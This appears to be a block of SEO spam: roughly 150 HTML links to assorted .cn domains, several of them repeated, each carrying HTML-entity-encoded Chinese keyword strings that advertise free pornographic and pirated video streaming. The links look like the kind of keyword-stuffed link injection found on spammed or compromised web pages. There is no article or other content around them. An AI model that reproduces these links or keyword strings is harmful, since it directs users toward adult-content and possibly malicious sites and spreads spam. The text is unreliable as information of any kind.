<a href="http://cg9e.cn" target="_blank">&#x4E00;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://gzxzyzy.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://eu5u.cn" target="_blank">&#x62C9;&#x62C9;av&#x5927;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfzbgs.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x8349;&#x4E45;p</a>|
<a href="http://dyitea.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://sisart.com.cn" target="_blank">&#x871C;&#x81C0;av&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;gif</a>|
<a href="http://deyi365.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x7CFB;&#x5217;</a>|
<a href="http://hfwangluo.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qzxqd.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://leaxie.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://9fensxc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sinthy.cn" target="_blank">&#x56DB;&#x864E;&#x5F71;&#x5728;&#x6C38;&#x4E45;&#x5730;&#x5740;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bbbvip.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://tuhng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://compower1.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://b3469.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F8E;&#x5973;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://njxincheng.cn" target="_blank">&#x5929;&#x5802;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://cacard.cn" target="_blank">&#x89C6;&#x9891;&#x4E8C;&#x533A; &#x89C6;&#x9891;&#x4E09;&#x533A; &#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hy2009.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;cao&#x5728;&#x7EBF;</a>|
<a href="http://e100ad.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://solarcentury.cn" target="_blank">&#x7F8E;&#x5973;av&#x7F51;&#x7AD9;</a>|
<a href="http://rsbxkt.cn" target="_blank">&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://gengbu.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;91&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://changchengcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://eecellar.cn" target="_blank">2021A&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ingzsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x7248;&#x4E2D;&#x6587;&#x7248;</a>|
<a href="http://zongeryanzhi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x8272;&#x5348;&#x591C;</a>|
<a href="http://zlmatter.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://outol.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://80801.net.cn" target="_blank">&#x591C;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diqiulian.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://rescuetime.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://asiastocknb.cn" target="_blank">91&#x5A77;&#x5A77;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stwanda.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x9752;&#x9752;&#x8349;&#x539F;</a>|
<a href="http://ydy363.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;,&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xgxedu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5341;&#x516B;&#x7981;</a>|
<a href="http://ssc695.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://youcen.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x9752;&#x8349;</a>|
<a href="http://tsinsect.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C2;&#x770B;</a>|
<a href="http://m-studio.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://zdxingzhengshebei.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;A&#x2164;&#x871C;&#x6843;&#x5973;</a>|
<a href="http://elp.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;&#x514D;&#x8D39;</a>|
<a href="http://otvk.cn" target="_blank">&#x897F;&#x74DC;&#x5F71;&#x89C6;&#x5929;&#x72FC;&#x5F71;&#x9662;2019</a>|
<a href="http://hookahboots.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x5F71;&#x9662;</a>|
<a href="http://oneidc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5343;&#x4EBA;&#x65A9;</a>|
<a href="http://snnuteacher.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;A&#x2164;&#x7247;&#x9752;&#x9752;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dreamdoing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6293;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://bbbap.cn" target="_blank">&#x56FD;&#x7CBE;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://msunion.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://duyomt.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://design009.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x65E0;&#x906E;&#x6321;&#x88F8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://ndwt.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1D;&#x889C;</a>|
<a href="http://wandarealmnanning.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A; &#x4E8C;&#x533A; &#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stcyyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x514D;&#x8D39;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yunfawang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EBF;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mywood.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x9AD8;&#x6E05;</a>|
<a href="http://r3j3ct.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x514D;</a>|
<a href="http://jumeiba.cn" target="_blank">&#x88E4;&#x889C;&#x7F8E;&#x5973;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mianfeiweb.cn" target="_blank">&#x8D8A;&#x5357;&#x5973;&#x5B50;&#x6742;&#x4EA4;&#x5185;&#x5C04;bbwxz</a>|
<a href="http://weiweitouzi.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://rzbmj.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinne.cn" target="_blank">&#x5C11;&#x5987;&#x4E71;&#x4EBA;&#x4F26;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://guangzhouwestin.cn" target="_blank">&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;&#x56FD;&#x4EA7;&#x81EA;</a>|
<a href="http://ycglcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://chenxiangcha.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fzcxpc.cn" target="_blank">&#x79CB;&#x971E;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lzhywl.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://homestreet.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x5F00;&#x5FC3;</a>|
<a href="http://xcshuangbai.com.cn" target="_blank">&#x5A77;&#x5A77;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x4E45;&#x4E45;&#x5929;&#x5802;</a>|
<a href="http://yoyoo.sh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gs457.cn" target="_blank">&#x6700;&#x8FD1;&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://jlcyh.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x80A5;&#x5A46;&#x5927;&#x80A5;bbbbb</a>|
<a href="http://pdpgjgsb.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://howardjohnsonningbo.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ads-cn.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://appmatrix.com.cn" target="_blank">&#x7CBE;&#x54C1;91&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://lastfestival.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hry2.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://pkx9.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://xp665.cn" target="_blank">&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gtpx.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4E0D;&#x5361;</a>|
<a href="http://ccscce.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://hopoe.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;AV&#x9EBB;&#x8C46;&#x7F51;&#x7AD9;</a>|
<a href="http://faweb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://houseng.com.cn" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://philadelphiausa.cn" target="_blank">&#x627E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://looksj.cn" target="_blank">&#x65E5;&#x672C;&#x5929;&#x5802;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://haizhidan.cn" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://hzfcc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x8272;&#x5A77;&#x5A77;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://jbjr.cn" target="_blank">&#x65E5;&#x97E9;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://wangdian800.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;</a>|
<a href="http://szlonghua.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://189oa.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6709;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzxqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x9EC4;&#x7F51;&#x7AD9;</a>|
<a href="http://ypkom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x5728;&#x7EBF;</a>|
<a href="http://kumool.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;&#x4E00;</a>|
<a href="http://teracom.com.cn" target="_blank">&#x514D;&#x8D39;A&#x7EA7;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x8212;&#x670D;&#x53C8;&#x523A;&#x6FC0;&#x89C6;&#x9891;</a>|
<a href="http://haizhidan.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://wuqgg222.cn" target="_blank">a&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://189oa.cn" target="_blank">96&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://audiosalon.com.cn" target="_blank">&#x4E9A;&#x745F;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daeik.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cnyyi.com.cn" target="_blank">&#x6FC0;&#x60C5;av&#x4E00;&#x533A;,&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://compower1.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://yidianxueche.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kangyewujin.cn" target="_blank">&#x4E00;&#x672C;&#x4E00;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x72E0;&#x72E0;&#x8001;</a>|
<a href="http://gdgdw.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://022gp.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://oneidc.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x871C;&#x81C0;&#x5F71;&#x89C6;</a>|
<a href="http://mengbaq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;</a>|
<a href="http://zgjgyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://guishua.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x7EA7;&#x6BDB;&#x7247;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ucwp.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://qzxqd.cn" target="_blank">&#x514D;&#x8D39;&#x840C;&#x767D;&#x9171;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hzcq168.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;31</a>|
<a href="http://aetno.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x7B2C;&#x4E09;&#x533A;</a>|
<a href="http://szfengq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x65E0;</a>|
<a href="http://gemweb.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E71;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pcguard.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E01;&#x9999;</a>|
<a href="http://lhbq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x55B7;&#x6C34;</a>|
<a href="http://ftsports.com.cn" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x89C6;&#x9891;</a>|
<a href="http://zhaoqy.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;</a>|
<a href="http://hplusui.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x7CBE;&#x4E1C;&#x5F71;&#x4E1A;av&#x7F51;&#x7AD9;</a>|
<a href="http://hsbrands.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://j3900.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://xiaoangui.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://law28.cn" target="_blank">&#x6210;&#x4EBA;&#x9752;&#x8349;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;</a>|
<a href="http://japjoy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;AV&#x514D;&#x8D39;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x6728;</a>|
<a href="http://hj168.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x56FE;&#x7247;</a>|
<a href="http://ntbxp.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jdde0.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7537;&#x7537;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ttzhan.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E0D;&#x5361;&#x56DB;&#x5B63;</a>|
<a href="http://ebete.cn" target="_blank">&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://reqm.com.cn" target="_blank">&#x5168;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlgdsdj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x871C;&#x871C;</a>|
<a href="http://cbwser.cn" target="_blank">&#x4E00;&#x7EA7;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://jinjiangzx.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x53E4;&#x88C5;&#x7247;</a>|
<a href="http://supermanice.cn" target="_blank">&#x5BC6;&#x6843;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xfkc.com.cn" target="_blank">&#x72E0;&#x72E0;&#x72E0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://txffclhzst.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xtjwz.cn" target="_blank">&#x56FD;&#x7CBE;&#x54C1;91&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sl258.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x89C6;&#x9891;</a>|
<a href="http://rrme.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E71;&#x7801;</a>|
